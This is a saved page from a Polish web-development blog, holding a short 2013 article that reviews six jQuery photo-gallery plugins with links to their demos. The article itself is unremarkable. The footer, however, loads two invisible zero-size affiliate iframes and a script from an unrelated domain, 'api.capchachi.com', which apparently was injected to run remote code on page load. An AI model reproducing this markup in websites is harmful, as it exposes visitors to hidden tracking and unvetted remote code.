

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/javascript/683-pluginy-jquery-do-prezentacji-zdjec
body_size: 11708
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>6 pluginów jQuery do prezentacji zdjęć &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; 6 pluginów jQuery do prezentacji zdjęć Kanał z komentarzami" href="https://webroad.pl/javascript/683-pluginy-jquery-do-prezentacji-zdjec/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fjavascript%2F683-pluginy-jquery-do-prezentacji-zdjec" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fjavascript%2F683-pluginy-jquery-do-prezentacji-zdjec&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/javascript/683-pluginy-jquery-do-prezentacji-zdjec" /><link rel='shortlink' href='https://webroad.pl/?p=683' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="6 pluginów jQuery do prezentacji zdjęć"/><meta property="og:url" content="https://webroad.pl/javascript/683-pluginy-jquery-do-prezentacji-zdjec"/><meta property="og:type" content="article"/><meta property="og:description" content="Jakiś czas temu publikowaliśmy na WEBroad zbi&oacute;r 19 plugin&oacute;w jQuery, kt&oacute;re poszerzą user experience na Waszych stronach. Dzisiaj postanowiliśmy powr&oacute;cić do tej idei, ale temat zawęzimy do plugin&oacute;w jQuery, kt&oacute;re naszym zdaniem pozwolą Wam na najciekawszą preze"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2013/08/images_old_ID-10022258.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2013/08/images_old_ID-10022258.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2013/08/images_old_ID-10022258.jpg"/><meta property="article:published_time" content="2013-08-26T18:23:32+02:00"/><meta property="article:modified_time" content="2014-03-16T16:49:22+01:00" /><meta property="og:updated_time" content="2014-03-16T16:49:22+01:00" /><meta property="article:section" content="JavaScript"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="6 pluginów jQuery do prezentacji zdjęć"/><meta name="twitter:url" content="https://webroad.pl/javascript/683-pluginy-jquery-do-prezentacji-zdjec"/><meta name="twitter:description" content="Jakiś czas temu publikowaliśmy na WEBroad zbi&oacute;r 19 plugin&oacute;w jQuery, kt&oacute;re poszerzą user experience na Waszych stronach. Dzisiaj postanowiliśmy powr&oacute;cić do tej idei, ale temat zawęzimy do plugin&oacute;w jQuery, kt&oacute;re naszym zdaniem pozwolą Wam na najciekawszą preze"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2013/08/images_old_ID-10022258.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Mr.Mr"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-683" class="post-683 post type-post status-publish format-standard has-post-thumbnail hentry category-javascript"><header class="entry-header"><h1 class="entry-title">6 pluginów jQuery do prezentacji zdjęć</h1><hr><p>26 sierpnia 2013 / <strong>Mr.Mr</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p> 	Jakiś czas temu publikowaliśmy na WEBroad zbi&oacute;r <a href="https://webroad.pl/c39-javascript/552-najlepsze-pluginy-jquery/">19<strong> plugin&oacute;w jQuery</strong>, kt&oacute;re poszerzą user experience </a>na Waszych stronach. Dzisiaj postanowiliśmy powr&oacute;cić do tej idei, ale temat zawęzimy do <strong>plugin&oacute;w</strong> jQuery, kt&oacute;re naszym zdaniem pozwolą Wam na najciekawszą <strong>prezentację zdjęć</strong>.</p><p>  <span id="more-683"></span></p><h3> 	<a href="https://github.com/SaraSoueidan/s-gallery-responsive-jquery-plugin">S gallery responsive jquery plugin</a></h3><p> 	<strong>Responywny plugin</strong> pozwalający na stworzenie estetycznej i funkcjonalnej galerii dzięki jQuery. Kilka przydatnych opcji nawigacyjnych i przyjemne dla oka animacje czynią z S gallery jeden z najciekawszych plugin&oacute;w do prezentacji zdjęć.</p><p> 	<a href="http://sarasoueidan.com/blog/s-gallery-responsive-jquery-gallery-plugin-with-css3-animations/demo/index.html">Demo</a></p><h3> 	<a href="http://tympanus.net/codrops/2011/02/02/3d-wall-gallery/">3D Wall Gallery</a></h3><p> 	Ten plugin najbardziej urzeka swoją prostotą. Jeśli szukacie <strong>eleganckiego i prostego</strong> sposobu na pokazanie zdjęć na stronie internetowej 3D Wall Gallery jest jak znalazł.</p><p> 	<a href="http://tympanus.net/Development/3DWallGallery/">Demo</a></p><h3> 	<a href="http://srobbin.com/jquery-plugins/backstretch/">Backstretch</a></h3><p> 	Ten plugin jest genialny w swojej prostocie (i za to go doceniam). Dzięki Backstretch <strong>rozciągnięcie zdjęcia</strong> na całą szerokość i wysokość okna przeglądarki tworząc estetyczne, fotograficzne tła. Dodatkowo możecie zrobić z nich<strong> pokaz slajd&oacute;w</strong>.</p><p> 	Demo na stronie gł&oacute;wnej pluginu</p><h3> 	<a href="http://collageplus.edlea.com/">CollagePlus</a></h3><p> 	Jeśli podoba Wam się spos&oacute;b w jaki obecnie Google prezentuje wyniki wyszukiwania grafik to powinniście zainteresować się tym pluginem. Wprawdzie efekt nie jest identyczny, ale myślę, że i tak będziecie zadowoleni.</p><p> 	<a href="http://collageplus.edlea.com/example.html">Demo</a></p><h3> 	<a href="http://kamilczujowski.github.io/least/">Least.js</a></h3><p> 	Podobnie jak wyżej mamy do czynienia z <strong>nowoczesną</strong> i popularną we wsp&oacute;łczesnej sieci formą prezentacji zdjęć. Do tego ładne animacje i efektowna prezentacja zdjęć galerii.</p><p> 	Demo na stronie gł&oacute;wnej pluginu</p><h3> 	<a href="https://github.com/palerdot/albumize">Albumize</a></h3><p> 	To bardzo ciekawe rozszerzenie, kt&oacute;re daje możliwość <strong>tworzenia album&oacute;w</strong> o ciekawych interakcjach i bardzo oryginalnym wyglądzie. Plugin tworzy cały interfejs dla użytkownika, kt&oacute;ry daje możliwość nawigowania po slajdach. Bardzo polecam jeśli znudził się Wam Lightbox :)</p><p> 	<a href="http://palerdot.github.io/albumize/">Demo</a></p><p> 	&nbsp;</p><p> 	<em>Image courtesy of Idea go at <a href="http://www.freedigitalphotos.net" target="_blank">FreeDigitalPhotos.net</a></em></p><hr><p></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/javascript/683-pluginy-jquery-do-prezentacji-zdjec#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ae3af484c4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return 